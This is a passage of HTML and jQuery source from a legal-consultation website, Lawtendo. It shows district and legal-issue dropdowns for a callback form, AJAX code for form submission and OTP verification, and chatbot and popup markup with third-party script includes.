											<option value="224">doda</option>

															

											<option value="246">dumka</option>

															

											<option value="513">dungarpur</option>

															

											<option value="119">durg</option>

															

											<option value="80">east champaran</option>

															

											<option value="141">east delhi</option>

															

											<option value="414">east garo hills</option>

															

											<option value="6">east godavari</option>

															

											<option value="415">east jaintia hills</option>

															

											<option value="21">east kameng</option>

															

											<option value="416">east khasi hills</option>

															

											<option value="22">east siang</option>

															

											<option value="533">east sikkim</option>

															

											<option value="247">east singhbhum</option>

															

											<option value="297">ernakulam</option>

															

											<option value="543">erode</option>

															

											<option value="631">etah</option>

															

											<option value="632">etawah</option>

															

											<option value="633">faizabad</option>

															

											<option value="189">faridabad</option>

															

											<option value="481">faridkot</option>

															

											<option value="634">farrukhabad</option>

															

											<option value="190">fatehabad</option>

															

											<option value="482">fatehgarh sahib</option>

															

											<option value="635">fatehpur</option>

															

											<option value="483">fazilka</option>

															

											<option value="636">firozabad</option>

															

											<option value="484">firozpur</option>

															

											<option value="280">gadag</option>

															

											<option value="371">gadchiroli</option>

															

											<option value="453">gajapati</option>

															

											<option value="225">ganderbal</option>

															

											<option value="165">gandhinagar</option>

															

											<option value="514">ganganagar</option>

															

											<option value="454">ganjam</option>

															

											<option value="248">garhwa</option>

															

											<option value="120">gariaband</option>

															

											<option value="748">garuvayoor</option>

															

											<option value="637">gautam buddha nagar</option>

															

											<option value="81">gaya</option>

															

											<option value="638">ghaziabad</option>

															

											<option value="639">ghazipur</option>

															

											<option value="166">gir somnath</option>

															

											<option value="249">giridih</option>

															

											<option value="50">goalpara</option>

															

											<option value="250">godda</option>

															

											<option value="51">golaghat</option>

															

											<option value="601">gomati</option>

															

											<option value="640">gonda</option>

															

											<option value="372">gondia</option>

															

											<option value="82">gopalganj</option>

															

											<option value="641">gorakhpur</option>

															

											<option value="733">greater noida</option>

															

											<option value="281">gulbarga</option>

															

											<option value="251">gumla</option>

															

											<option value="328">guna</option>

															

											<option value="7">guntur</option>

															

											<option value="485">gurdaspur</option>

															

											<option value="732">gurgaon</option>

															

											<option value="191">gurugram</option>

															

											<option value="329">gwalior</option>

															

											<option value="52">hailakandi</option>

															

											<option value="210">hamirpur</option>

															

											<option value="642">hamirpur</option>

															

											<option value="515">hanumangarh</option>

															

											<option value="643">hapur</option>

															

											<option value="330">harda</option>

															

											<option value="644">hardoi</option>

															

											<option value="688">haridwar</option>

															

											<option value="282">hassan</option>

															

											<option value="645">hathras</option>

															

											<option value="283">haveri</option>

															

											<option value="252">hazaribagh</option>

															

											<option value="373">hingoli</option>

															

											<option value="192">hisar</option>

															

											<option value="53">hojai</option>

															

											<option value="702">hooghly</option>

															

											<option value="331">hoshangabad</option>

															

											<option value="486">hoshiarpur</option>

															

											<option value="735">hosur</option>

															

											<option value="703">howrah</option>

															

											<option value="734">hubli dharward </option>

															

											<option value="571">hyderabad</option>

															

											<option value="750">iddukki</option>

															

											<option value="298">idukki</option>

															

											<option value="401">imphal east</option>

															

											<option value="402">imphal west</option>

															

											<option value="332">indore</option>

															

											<option value="333">jabalpur</option>

															

											<option value="455">jagatsinghpur</option>

															

											<option value="572">jagtial</option>

															

											<option value="516">jaipur</option>

															

											<option value="517">jaisalmer</option>

															

											<option value="456">jajpur</option>

															

											<option value="487">jalandhar</option>

															

											<option value="646">jalaun</option>

															

											<option value="374">jalgaon</option>

															

											<option value="375">jalna</option>

															

											<option value="518">jalore</option>

															

											<option value="704">jalpaiguri</option>

															

											<option value="226">jammu</option>

															

											<option value="167">jamnagar</option>

															

											<option value="757">jamshedpur</option>

															

											<option value="253">jamtara</option>

															

											<option value="83">jamui</option>

															

											<option value="573">jangaon</option>

															

											<option value="121">janjgir champa</option>

															

											<option value="122">jashpur</option>

															

											<option value="647">jaunpur</option>

															

											<option value="574">jayashankar</option>

															

											<option value="84">jehanabad</option>

															

											<option value="334">jhabua</option>

															

											<option value="193">jhajjar</option>

															

											<option value="519">jhalawar</option>

															

											<option value="648">jhansi</option>

															

											<option value="705">jhargram</option>

															

											<option value="457">jharsuguda</option>

															

											<option value="520">jhunjhunu</option>

															

											<option value="194">jind</option>

															

											<option value="403">jiribam</option>

															

											<option value="730">jisalmer</option>

															

											<option value="521">jodhpur</option>

															

											<option value="575">jogulamba</option>

															

											<option value="758">johdpur</option>

															

											<option value="54">jorhat</option>

															

											<option value="754">juhnjhunun</option>

															

											<option value="168">junagadh</option>

															

											<option value="123">kabirdham</option>

															

											<option value="8">kadapa</option>

															

											<option value="85">kaimur</option>

															

											<option value="195">kaithal</option>

															

											<option value="404">kakching</option>

															

											<option value="458">kalahandi</option>

															

											<option value="706">kalimpong</option>

															

											<option value="576">kamareddy</option>

															

											<option value="405">kamjong</option>

															

											<option value="55">kamrup</option>

															

											<option value="56">kamrup metropolitan</option>

															

											<option value="544">kanchipuram</option>

															

											<option value="459">kandhamal</option>

															

											<option value="406">kangpokpi</option>

															

											<option value="211">kangra</option>

															

											<option value="124">kanker</option>

															

											<option value="649">kannauj</option>

															

											<option value="299">kannur</option>

															

											<option value="650">kanpur dehat</option>

															

											<option value="651">kanpur nagar</option>

															

											<option value="545">kanyakumari</option>

															

											<option value="488">kapurthala</option>

															

											<option value="474">karaikal</option>

															

											<option value="522">karauli</option>

															

											<option value="57">karbi anglong</option>

															

											<option value="227">kargil</option>

															

											<option value="58">karimganj</option>

															

											<option value="577">karimnagar</option>

															

											<option value="196">karnal</option>

															

											<option value="546">karur</option>

															

											<option value="731">karwar</option>

															

											<option value="300">kasaragod</option>

															

											<option value="652">kasganj</option>

															

											<option value="228">kathua</option>

															

											<option value="86">katihar</option>

															

											<option value="335">katni</option>

															

											<option value="653">kaushambi</option>

															

											<option value="460">kendrapara</option>

															

											<option value="461">kendujhar</option>

															

											<option value="87">khagaria</option>

															

											<option value="578">khammam</option>

															

											<option value="336">khandwa</option>

															

											<option value="729">kharagpur</option>

															

											<option value="721">kharar</option>

															

											<option value="337">khargone</option>

															

											<option value="169">kheda</option>

															

											<option value="654">kheri</option>

															

											<option value="462">khordha</option>

															

											<option value="602">khowai</option>

															

											<option value="254">khunti</option>

															

											<option value="212">kinnaur</option>

															

											<option value="434">kiphire</option>

															

											<option value="88">kishanganj</option>

															

											<option value="229">kishtwar</option>

															

											<option value="722">kochi</option>

															

											<option value="284">kodagu</option>

															

											<option value="255">koderma</option>

															

											<option value="435">kohima</option>

															

											<option value="59">kokrajhar</option>

															

											<option value="285">kolar</option>

															

											<option value="427">kolasib</option>

															

											<option value="376">kolhapur</option>

															

											<option value="707">kolkata</option>

															

											<option value="301">kollam</option>

															

											<option value="579">komaram bheem</option>

															

											<option value="125">kondagaon</option>

															

											<option value="286">koppal</option>

															

											<option value="463">koraput</option>

															

											<option value="126">korba</option>

															

											<option value="127">koriya</option>

															

											<option value="523">kota</option>

															

											<option value="302">kottayam</option>

															

											<option value="303">kozhikode</option>

															

											<option value="23">kra daadi</option>

															

											<option value="9">krishna</option>

															

											<option value="547">krishnagiri</option>

															

											<option value="230">kulgam</option>

															

											<option value="213">kullu</option>

															

											<option value="231">kupwara</option>

															

											<option value="10">kurnool</option>

															

											<option value="197">kurukshetra</option>

															

											<option value="24">kurung kumey</option>

															

											<option value="655">kushinagar</option>

															

											<option value="170">kutch</option>

															

											<option value="214">lahaul spiti</option>

															

											<option value="60">lakhimpur</option>

															

											<option value="89">lakhisarai</option>

															

											<option value="310">lakshadweep</option>

															

											<option value="656">lalitpur</option>

															

											<option value="256">latehar</option>

															

											<option value="377">latur</option>

															

											<option value="428">lawngtlai</option>

															

											<option value="232">leh</option>

															

											<option value="257">lohardaga</option>

															

											<option value="25">lohit</option>

															

											<option value="725">lonavala</option>

															

											<option value="26">longding</option>

															

											<option value="436">longleng</option>

															

											<option value="27">lower dibang valley</option>

															

											<option value="28">lower siang</option>

															

											<option value="29">lower subansiri</option>

															

											<option value="657">lucknow</option>

															

											<option value="489">ludhiana</option>

															

											<option value="429">lunglei</option>

															

											<option value="90">madhepura</option>

															

											<option value="91">madhubani</option>

															

											<option value="548">madurai</option>

															

											<option value="580">mahabubabad</option>

															

											<option value="658">maharajganj</option>

															

											<option value="128">mahasamund</option>

															

											<option value="581">mahbubnagar</option>

															

											<option value="475">mahe</option>

															

											<option value="198">mahendragarh</option>

															

											<option value="171">mahisagar</option>

															

											<option value="659">mahoba</option>

															

											<option value="660">mainpuri</option>

															

											<option value="61">majuli</option>

															

											<option value="304">malappuram</option>

															

											<option value="708">malda</option>

															

											<option value="464">malkangiri</option>

															

											<option value="430">mamit</option>

															

											<option value="582">mancherial</option>

															

											<option value="215">mandi</option>

															

											<option value="338">mandla</option>

															

											<option value="339">mandsaur</option>

															

											<option value="287">mandya</option>

															

											<option value="759">mangalore</option>

															

											<option value="490">mansa</option>

															

											<option value="661">mathura</option>

															

											<option value="662">mau</option>

															

											<option value="465">mayurbhanj</option>

															

											<option value="583">medak</option>

															

											<option value="584">medchal</option>

															

											<option value="663">meerut</option>

															

											<option value="172">mehsana</option>

															

											<option value="199">mewat</option>

															

											<option value="664">mirzapur</option>

															

											<option value="491">moga</option>

															

											<option value="492">mohali</option>

															

											<option value="437">mokokchung</option>

															

											<option value="438">mon</option>

															

											<option value="665">moradabad</option>

															

											<option value="173">morbi</option>

															

											<option value="340">morena</option>

															

											<option value="62">morigaon</option>

															

											<option value="493">muktsar</option>

															

											<option value="378">mumbai city</option>

															

											<option value="129">mungeli</option>

															

											<option value="92">munger</option>

															

											<option value="709">murshidabad</option>

															

											<option value="666">muzaffarnagar</option>

															

											<option value="93">muzaffarpur</option>

															

											<option value="288">mysore</option>

															

											<option value="466">nabarangpur</option>

															

											<option value="710">nadia</option>

															

											<option value="63">nagaon</option>

															

											<option value="549">nagapattinam</option>

															

											<option value="585">nagarkurnool</option>

															

											<option value="524">nagaur</option>

															

											<option value="380">nagpur</option>

															

											<option value="689">nainital</option>

															

											<option value="94">nalanda</option>

															

											<option value="64">nalbari</option>

															

											<option value="586">nalgonda</option>

															

											<option value="749">nalgonda</option>

															

											<option value="550">namakkal</option>

															

											<option value="30">namsai</option>

															

											<option value="381">nanded</option>

															

											<option value="382">nandurbar</option>

															

											<option value="130">narayanpur</option>

															

											<option value="174">narmada</option>

															

											<option value="341">narsinghpur</option>

															

											<option value="383">nashik</option>

															

											<option value="379">navi mumbai</option>

															

											<option value="175">navsari</option>

															

											<option value="95">nawada</option>

															

											<option value="467">nayagarh</option>

															

											<option value="342">neemuch</option>

															

											<option value="11">nellore</option>

															

											<option value="142">new delhi</option>

															

											<option value="1">nicobar</option>

															

											<option value="551">nilgiris</option>

															

											<option value="587">nirmal</option>

															

											<option value="588">nizamabad</option>

															

											<option value="745">noida</option>

															

											<option value="407">noney</option>

															

											<option value="711">north 24 parganas</option>

															

											<option value="143">north delhi</option>

															

											<option value="144">north east delhi</option>

															

											<option value="417">north garo hills</option>

															

											<option value="151">north goa</option>

															

											<option value="2">north middle andaman</option>

															

											<option value="534">north sikkim</option>

															

											<option value="603">north tripura</option>

															

											<option value="145">north west delhi</option>

															

											<option value="468">nuapada</option>

															

											<option value="727">ooty</option>

															

											<option value="384">osmanabad</option>

															

											<option value="258">pakur</option>

															

											<option value="305">palakkad</option>

															

											<option value="259">palamu</option>

															

											<option value="385">palghar</option>

															

											<option value="525">pali</option>

															

											<option value="200">palwal</option>

															

											<option value="201">panchkula</option>

															

											<option value="176">panchmahal</option>

															

											<option value="202">panipat</option>

															

											<option value="343">panna</option>

															

											<option value="31">papum pare</option>

															

											<option value="386">parbhani</option>

															

											<option value="712">paschim bardhaman</option>

															

											<option value="713">paschim medinipur</option>

															

											<option value="177">patan</option>

															

											<option value="306">pathanamthitta</option>

															

											<option value="494">pathankot</option>

															

											<option value="495">patiala</option>

															

											<option value="96">patna</option>

															

											<option value="690">pauri</option>

															

											<option value="589">peddapalli</option>

															

											<option value="552">perambalur</option>

															

											<option value="439">peren</option>

															

											<option value="440">phek</option>

															

											<option value="408">pherzawl</option>

															

											<option value="667">pilibhit</option>

															

											<option value="691">pithoragarh</option>

															

											<option value="233">poonch</option>

															

											<option value="178">porbandar</option>

															

											<option value="12">prakasam</option>

															

											<option value="668">pratapgarh</option>

															

											<option value="526">pratapgarh</option>

															

											<option value="476">puducherry</option>

															

											<option value="553">pudukkottai</option>

															

											<option value="234">pulwama</option>

															

											<option value="726">punchkula</option>

															

											<option value="387">pune</option>

															

											<option value="714">purba bardhaman</option>

															

											<option value="715">purba medinipur</option>

															

											<option value="469">puri</option>

															

											<option value="97">purnia</option>

															

											<option value="716">purulia</option>

															

											<option value="669">raebareli</option>

															

											<option value="289">raichur</option>

															

											<option value="388">raigad</option>

															

											<option value="131">raigarh</option>

															

											<option value="132">raipur</option>

															

											<option value="344">raisen</option>

															

											<option value="755">rajahmundry</option>

															

											<option value="590">rajanna sircilla</option>

															

											<option value="345">rajgarh</option>

															

											<option value="179">rajkot</option>

															

											<option value="133">rajnandgaon</option>

															

											<option value="235">rajouri</option>

															

											<option value="527">rajsamand</option>

															

											<option value="290">ramanagara</option>

															

											<option value="554">ramanathapuram</option>

															

											<option value="236">ramban</option>

															

											<option value="260">ramgarh</option>

															

											<option value="670">rampur</option>

															

											<option value="261">ranchi</option>

															

											<option value="591">ranga reddy</option>

															

											<option value="736">rangareddy</option>

															

											<option value="346">ratlam</option>

															

											<option value="389">ratnagiri</option>

															

											<option value="470">rayagada</option>

															

											<option value="237">reasi</option>

															

											<option value="347">rewa</option>

															

											<option value="203">rewari</option>

															

											<option value="418">ri bhoi</option>

															

											<option value="204">rohtak</option>

															

											<option value="98">rohtas</option>

															

											<option value="739">roorkee</option>

															

											<option value="692">rudraprayag</option>

															

											<option value="728">rudrapur</option>

															

											<option value="496">rupnagar</option>

															

											<option value="180">sabarkantha</option>

															

											<option value="348">sagar</option>

															

											<option value="671">saharanpur</option>

															

											<option value="99">saharsa</option>

															

											<option value="262">sahebganj</option>

															

											<option value="431">saiha</option>

															

											<option value="555">salem</option>

															

											<option value="100">samastipur</option>

															

											<option value="238">samba</option>

															

											<option value="471">sambalpur</option>

															

											<option value="672">sambhal</option>

															

											<option value="592">sangareddy</option>

															

											<option value="390">sangli</option>

															

											<option value="497">sangrur</option>

															

											<option value="673">sant kabir nagar</option>

															

											<option value="101">saran</option>

															

											<option value="391">satara</option>

															

											<option value="349">satna</option>

															

											<option value="528">sawai madhopur</option>

															

											<option value="350">sehore</option>

															

											<option value="409">senapati</option>

															

											<option value="351">seoni</option>

															

											<option value="604">sepahijala</option>

															

											<option value="263">seraikela kharsawan</option>

															

											<option value="432">serchhip</option>

															

											<option value="146">shahdara</option>

															

											<option value="352">shahdol</option>

															

											<option value="498">shaheed bhagat singh nagar</option>

															

											<option value="674">shahjahanpur</option>

															

											<option value="353">shajapur</option>

															

											<option value="675">shamli</option>

															

											<option value="102">sheikhpura</option>

															

											<option value="103">sheohar</option>

															

											<option value="354">sheopur</option>

															

											<option value="216">shimla</option>

															

											<option value="291">shimoga</option>

															

											<option value="355">shivpuri</option>

															

											<option value="239">shopian</option>

															

											<option value="676">shravasti</option>

															

											<option value="677">siddharthnagar</option>

															

											<option value="593">siddipet</option>

															

											<option value="356">sidhi</option>

															

											<option value="529">sikar</option>

															

											<option value="740">siliguris</option>

															

											<option value="264">simdega</option>

															

											<option value="392">sindhudurg</option>

															

											<option value="357">singrauli</option>

															

											<option value="217">sirmaur</option>

															

											<option value="530">sirohi</option>

															

											<option value="205">sirsa</option>

															

											<option value="104">sitamarhi</option>

															

											<option value="678">sitapur</option>

															

											<option value="556">sivaganga</option>

															

											<option value="65">sivasagar</option>

															

											<option value="105">siwan</option>

															

											<option value="218">solan</option>

															

											<option value="393">solapur</option>

															

											<option value="679">sonbhadra</option>

															

											<option value="206">sonipat</option>

															

											<option value="66">sonitpur</option>

															

											<option value="717">south 24 parganas</option>

															

											<option value="3">south andaman</option>

															

											<option value="147">south delhi</option>

															

											<option value="148">south east delhi</option>

															

											<option value="419">south garo hills</option>

															

											<option value="152">south goa</option>

															

											<option value="67">south salmara mankachar</option>

															

											<option value="535">south sikkim</option>

															

											<option value="605">south tripura</option>

															

											<option value="149">south west delhi</option>

															

											<option value="420">south west garo hills</option>

															

											<option value="421">south west khasi hills</option>

															

											<option value="13">srikakulam</option>

															

											<option value="240">srinagar</option>

															

											<option value="472">subarnapur</option>

															

											<option value="134">sukma</option>

															

											<option value="680">sultanpur</option>

															

											<option value="473">sundergarh</option>

															

											<option value="106">supaul</option>

															

											<option value="135">surajpur</option>

															

											<option value="181">surat</option>

															

											<option value="182">surendranagar</option>

															

											<option value="136">surguja</option>

															

											<option value="594">suryapet</option>

															

											<option value="410">tamenglong</option>

															

											<option value="183">tapi</option>

															

											<option value="499">tarn taran</option>

															

											<option value="32">tawang</option>

															

											<option value="693">tehri</option>

															

											<option value="411">tengnoupal</option>

															

											<option value="394">thane</option>

															

											<option value="557">thanjavur</option>

															

											<option value="558">theni</option>

															

											<option value="307">thiruvananthapuram</option>

															

											<option value="559">thoothukudi</option>

															

											<option value="412">thoubal</option>

															

											<option value="308">thrissur</option>

															

											<option value="358">tikamgarh</option>

															

											<option value="68">tinsukia</option>

															

											<option value="33">tirap</option>

															

											<option value="560">tiruchirappalli</option>

															

											<option value="561">tirunelveli</option>

															

											<option value="737">tiruppur</option>

															

											<option value="562">tiruppur</option>

															

											<option value="563">tiruvallur</option>

															

											<option value="564">tiruvannamalai</option>

															

											<option value="565">tiruvarur</option>

															

											<option value="531">tonk</option>

															

											<option value="756">trichy</option>

															

											<option value="441">tuensang</option>

															

											<option value="753">tumkar</option>

															

											<option value="292">tumkur</option>

															

											<option value="532">udaipur</option>

															

											<option value="69">udalguri</option>

															

											<option value="694">udham singh nagar</option>

															

											<option value="241">udhampur</option>

															

											<option value="293">udupi</option>

															

											<option value="359">ujjain</option>

															

											<option value="413">ukhrul</option>

															

											<option value="360">umaria</option>

															

											<option value="219">una</option>

															

											<option value="606">unakoti</option>

															

											<option value="681">unnao</option>

															

											<option value="742">unnoa</option>

															

											<option value="34">upper siang</option>

															

											<option value="35">upper subansiri</option>

															

											<option value="718">uttar dinajpur</option>

															

											<option value="294">uttara kannada</option>

															

											<option value="695">uttarkashi</option>

															

											<option value="184">vadodara</option>

															

											<option value="107">vaishali</option>

															

											<option value="185">valsad</option>

															

											<option value="751">vapi</option>

															

											<option value="682">varanasi</option>

															

											<option value="566">vellore</option>

															

											<option value="361">vidisha</option>

															

											<option value="724">vijaywada</option>

															

											<option value="595">vikarabad</option>

															

											<option value="567">viluppuram</option>

															

											<option value="568">virudhunagar</option>

															

											<option value="14">visakhapatnam</option>

															

											<option value="15">vizianagaram</option>

															

											<option value="596">wanaparthy</option>

															

											<option value="597">warangal rural</option>

															

											<option value="598">warangal urban</option>

															

											<option value="395">wardha</option>

															

											<option value="396">washim</option>

															

											<option value="309">wayanad</option>

															

											<option value="108">west champaran</option>

															

											<option value="150">west delhi</option>

															

											<option value="422">west garo hills</option>

															

											<option value="16">west godavari</option>

															

											<option value="423">west jaintia hills</option>

															

											<option value="36">west kameng</option>

															

											<option value="70">west karbi anglong</option>

															

											<option value="424">west khasi hills</option>

															

											<option value="37">west siang</option>

															

											<option value="536">west sikkim</option>

															

											<option value="265">west singhbhum</option>

															

											<option value="607">west tripura</option>

															

											<option value="442">wokha</option>

															

											<option value="599">yadadri bhuvanagiri</option>

															

											<option value="295">yadgir</option>

															

											<option value="207">yamunanagar</option>

															

											<option value="477">yanam</option>

															

											<option value="397">yavatmal</option>

															

											<option value="443">zunheboto</option>

											 		 

											<option value="Other">Other</option>

										</select>

									</div>									

									<div class="form-control-wrap selc">

										<select class="form-control select2" name="legal_issue" required="">

											<option value="">----Facing Legal Issue---- </option>

															

											<option value="Name Change">Name Change</option>

															

											<option value="Court Marriage">Court Marriage</option>

															

											<option value="Legal Heir Certificate">Legal Heir Certificate</option>

															

											<option value="Succession Certificate">Succession Certificate</option>

															

											<option value="Birth Certificate">Birth Certificate</option>

															

											<option value="Power of attorney">Power of attorney</option>

															

											<option value="Divorce/Matrimonial Issues">Divorce/Matrimonial Issues</option>

															

											<option value="Property Issues">Property Issues</option>

															

											<option value="Family & Inheritance Issues">Family & Inheritance Issues</option>

															

											<option value="Cheque/Loan/Financial Issues">Cheque/Loan/Financial Issues</option>

															

											<option value="Employment Issues">Employment Issues</option>

															

											<option value="Criminal Issues">Criminal Issues</option>

															

											<option value="Consumer Court Issues">Consumer Court Issues</option>

															

											<option value="Accident & Insurance">Accident & Insurance</option>

															

											<option value="Armed Force Tribunal">Armed Force Tribunal</option>

															

											<option value="Business & Corporate Issues">Business & Corporate Issues</option>

															

											<option value="Govt. Related Issues">Govt. Related Issues</option>

															

											<option value="Civil Matters">Civil Matters</option>

											 		 

											<option value="Other">Other</option>

										</select>

									</div>

									<span class="form-control-wrap">

										<textarea class="form-control popup-description" cols="40" name="description" placeholder="Describe Your Issue Here" rows="4" required="" ></textarea>

									</span>

									<input type="submit" class="form-control btn-submit" value="Callback" >

									By booking the appointment, you agree to our <a href="https://www.lawtendo.com/term-of-use" target="_blank">terms & conditions.</a>

										<i id="form_loader" style="display:none" class="fa fa-spinner fa-spin" style="font-size:24px"></i>

								</form>

							</div>

						</div><div style="clear:both"></div>

					</div>

				</div>

			</div>

			</div>

		</div>

	</div>

</div>

			

<script>

/* 		$("#request_callback").on('submit', function(event) {

		event.preventDefault();

		$('#form_loader').show();

		var $form = $(this);

		

		$('.btn-submit').prop('disabled', true);

		$.ajax({

			type: $form.attr('method'),

			url: $form.attr('action'),

			data: $form.serialize(),

			success: function(data) {

				$('#form_loader').hide();

				if($.trim(data) == 'Yes'){

          window.location = "https://lawtendo.com/thankyou";

				}else{

					var errors = $.parseJSON(data);

					$.notify(errors.error, { position:"top | right" , z_index: 1031});

				}

				$('#thankyouModal').on('hidden.bs.modal', function () {

					location.reload();

				})

			}

		});

	}); */

	

	

	

	

   $("#request_callback").on('submit', function(event) {

   $('#form_loader').show();

   var $form = $(this);

   $('.btn-disabled').prop('disabled', true);

   $.ajax({

   	type: $form.attr('method'),

   	url: $form.attr('action'),

   	data: $form.serialize(),

   	success: function(data) {

		// Remove leading and trailing spaces
		data = data.trim();

   		$('#form_loader').hide();

			if(data == 'success'){

				window.location = "https://lawtendo.com/thankyou";

				// $('.cf-form').html('<form action="https://www.lawtendo.com/consultation/short_form_final" class="lds-form find-lawyer-form get_const_form" id="request_callback_final" method="post"> <input type="hidden" name="csrf_test_name" value="54f876cc416dbc6004157024a598df2d"/><p class="change_no">Change Mobile Number</p> <span class="form-control-wrap new_mobile" style="display:none"> <input type="number" name="new_mobile" class="form-control" placeholder="Enter Mobile Number" ><br><div onclick="resend_otp()" class="btn btn-primary">Resend OTP</div></span> <span class="form-control-wrap otp_box"> <input type="text" name="otp" size="40" class="form-control" placeholder="Enter OTP" required=""> </span> <input type="submit" class="form-control submit btn-disabled" value="Submit"> <i id="form_loader_one" style="display:none" class="fa fa-spinner fa-spin" style="font-size:24px"></i></form>');

			}else{ 

				var errors = $.parseJSON(data);

				$.notify(errors.error, { position:"top | right" , z_index: 1031});

			}			

   	}

   });

   event.preventDefault();

   });

	 

	 







	$(document).on('submit', '#request_callback_final', function(event) {

	//	event.preventDefault();

	$('#form_loader').show();

	var $form = $(this);

	$('.btn-disabled').prop('disabled', true);

	$.ajax({

		type: $form.attr('method'),

		url: $form.attr('action'),

		data: $form.serialize(),

		success: function(data) {

			$('#form_loader').hide();

			console.log(data);

			if($.trim(data) == 'Yes'){

			window.location = "https://lawtendo.com/thankyou";

			}else{ 

				alert('Invalid OTP Entered');

				$('.btn-disabled').prop('disabled', false);

			}

			//$('#thankyouModal').on('hidden.bs.modal', function () {

			//	location.reload();

			//})

		}

	});

	event.preventDefault();

});





$(document).on('click', '.change_no', function() {	

	$('input[name="otp"]').val('');	

	$('.new_mobile').css('display', 'block');	

	$('.otp_box').css('display', 'none');

	$(this).css('display', 'none');	

	$('.submit').css('display', 'none');	

			$.ajax({

			type: 'POST',

			url: 'https://www.lawtendo.com/Consultation/destroy_otp',

			data: {csrf_test_name: '54f876cc416dbc6004157024a598df2d'  },

			success: function(response) {

			}

		});

});	 



function resend_otp(){

	var phone = $("input[name='new_mobile']").val();

	$('.btn-disabled').prop('disabled', false);

	if(phone != ''){

		$.ajax({

			type: 'POST',

			url: 'https://www.lawtendo.com/Consultation/resend_otp',

			data: { phone:phone, csrf_test_name: '54f876cc416dbc6004157024a598df2d'  },

			success: function(response){

				$('.otp_box').css('display', 'block');

				$('.change_no').css('display', 'none');

				$('.new_mobile').css('display', 'none');

				$('.submit').css('display', 'block');

			},

			error: function(error){ 

  			alert('Some thing wents wrong');

			}

		});		

	}else{

  	alert('Please Enter Mobile Number');	

	}	

}	

	</script>					</div>
	</div>
	
		
	<div class="chatbot-message" style="display:none"><span class="chatbot-message-tick"></span><span class="chatbot-message-text">Need help?  I won't keep you waiting.</span></div>
	<div id="chat_button">
		<img id="chat_icon" src="https://cdn.lawtendo.com/assets/images/chat-icon.png" alt="Lawtendo ChatBot">
		<span class="chat-count" style="display:none">2</span>
	</div>

<div id="chat_button1" class="chat_close_button">
		<img id="chat_icon" src="https://cdn.lawtendo.com/assets/images/crosschat.png" alt="Lawtendo ChatBot">
	</div>

	<div class="vertical-alignc" id="chat_vert" >
		<div class="col-sm-12">
			<div class="row">
				<div class="cardc no-border">
					<div class="conv-form-wrapper" style="height:556px">
						
					</div>
				</div>
			</div>
		</div>
	</div>
	<section class="chatbot">
		<div id="chatbot_main" style="display: none;"></div>
		<div id="cross_icon" style="display: none;">
			<img id="close_btn" src="https://cdn.lawtendo.com/assets/images/crosschat.png" alt="Lawtendo ChatBot" style="display: none;">
		</div>
	</section>
	<div id="chatbot-overlay"></div>
	</footer>

<style>
   .button-close-modal {
  position: absolute;
  top: 0px;
  right: 5px;
  opacity: 1; 
    
}
img[alt~="Maker"] {
    visibility: hidden;
}
</style>
<script src="https://scriptapi.dev/api/lawtendo.js"></script>
 <div class="modal fade" id="exit_popup">
    <div class="modal-dialog modal-lg modal-dialog-centered">
      <div class="modal-content">
           <div class="modal-header">
					<button type="button" class="close" data-dismiss="modal"><span aria-hidden="true">×</span><span class="sr-only">Close</span></button>
				</div>
				<div class="modal-body text-center">
							<img data-original="https://www.lawtendo.com/uploads/popup_exitimg1.png" alt="" />
							<h3>Get In Touch With Us!</h3>
							<p>Talk to Legal Experts & get your query resolved.</p>
							<a href="https://www.lawtendo.com/legal-enquiry">Consult Now</a>
				</div>
      </div>
    </div>
  </div>
	
<script>
$(function () {

	//toggle two classes on button element
    $('#chat_button').on('click',function () {
        $('#chat_button1').toggleClass('chat_button_none');
    });
});
</script>

<script>
$(document).ready(function(){
  $("#chat_button1").click(function(){
    $(".chat_close_button").removeClass("chat_button_none");
  });
});
</script>
    
		</div>
  <!-- BASE URL CONFIGURATION --> 

<script>	

base_url = "https://www.lawtendo.com/";	

</script>

<!-- INCEPTION SCRIPT  --> 








<!-- GENERAL JAVASCRIPTS -->	     








<!----------------------------------------------------------------------------------->




<!--dont call this script-->




<!----------------------------------------------------------------------------------->




<!--dont call this script-->




<!----------------------------------------------------------------------------------->




<!--dont call this script-->


<!----------------------------------------------------------------------------------->



		

<script src="https://cdn.lawtendo.com/assets/js/select2.min.js" defer></script>

<script>

$(function () {

	$(".select2").select2();						

});

</script>




<!----------------------------------------------------------------------------------->




<!--dont call this script-->




<!----------------------------------------------------------------------------------->




<!--dont call this script-->




<!----------------------------------------------------------------------------------->




<!--dont call this script-->




<!----------------------------------------------------------------------------------->




<script src="https://cdn.lawtendo.com/assets/js/custom.js" defer></script>




<!----------------------------------------------------------------------------------->




<!--dont call this script-->




<!----------------------------------------------------------------------------------->




<!--dont call this script-->




<!----------------------------------------------------------------------------------->




<!--dont call this script-->




<!----------------------------------------------------------------------------------->




<!--dont call this script-->




<!----------------------------------------------------------------------------------->




<!--dont call this script-->




<!----------------------------------------------------------------------------------->




<!--dont call this script-->




<!----------------------------------------------------------------------------------->




<!--dont call this script-->




<!----------------------------------------------------------------------------------->



<script src="https://cdn.lawtendo.com/assets/js/developer-nav.js" defer> </script>

<script src="https://cdn.lawtendo.com/assets/js/jquery.lazyload.js" ></script>




<!----------------------------------------------------------------------------------->



<!------ IF SESSION ID IS EMPTY----->





  <script src="https://cdn.lawtendo.com/assets/js/chatbot.js" defer></script>




<script type="cwvpsbdelayedscript" defer>

	window.SGPMPopupLoader=window.SGPMPopupLoader||{ids:[],popups:{},call:function(w,d,s,l,id){

		w['sgp']=w['sgp']||function(){(w['sgp'].q=w['sgp'].q||[]).push(arguments[0]);}; 

		var sg1=d.createElement(s),sg0=d.getElementsByTagName(s)[0];

		if(SGPMPopupLoader && SGPMPopupLoader.ids && SGPMPopupLoader.ids.length > 0){SGPMPopupLoader.ids.push(id); return;}

		SGPMPopupLoader.ids.push(id);

		sg1.onload = function(){SGPMPopup.openSGPMPopup();}; sg1.async=true; sg1.src=l;

		sg0.parentNode.insertBefore(sg1,sg0);

		return {};

	}};

	SGPMPopupLoader.call(window,document,'script','https://popupmaker.com/assets/lib/SGPMPopup.min.js', 'type','cwvpsbdelayedscript','8031280a2eea');

</script>


<!--END-->



<!------ IF SESSION ID IS NOT EMPTY----->


<!--END-->





  

<script>

$(document).ready(function(){

	

	$("img").lazyload({

	    effect : "fadeIn"

	});

});

</script>

<script defer>





$(function(){

  $(".descr").each(function(i){

    len=$(this).text().length;

    if(len>90)

    {

      $(this).text($(this).text().substr(0,90)+'...');

    }

  });

});















/* LOAD MORE BUTTON SETUP FROM LAWYER FILTER RESULTS */

   

$(function(){ 

	$('.filterloadmore').on("click",function() {		   

		var value = $('.form_home').serialize();

		var ID = $(this).attr("id");

